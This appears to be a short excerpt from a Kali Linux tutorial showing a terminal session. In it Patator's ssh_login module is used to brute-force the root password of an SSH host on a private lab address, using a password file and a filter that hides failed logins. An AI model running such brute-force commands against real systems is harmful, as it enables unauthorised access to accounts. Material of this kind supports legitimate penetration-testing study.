 root@kali:~# patator ssh_login --help
Patator v0.6 (http://code.google.com/p/patator/)
Usage: ssh_login <module-options ...> [global-options ...]
Examples:
  ssh_login host=10.0.0.1 user=root password=FILE0 0=passwords.txt -x
ignore:mesg='Authentication failed.'
root@kali:~# patator ssh_login host=192.168.106.134 user=root password=FILE0 0=passlist.txt
root@kali:~# patator ssh_login host=192.168.106.134 user=root password=FILE0 0=passlist.txt \
-x ignore:mesg='Authentication failed.'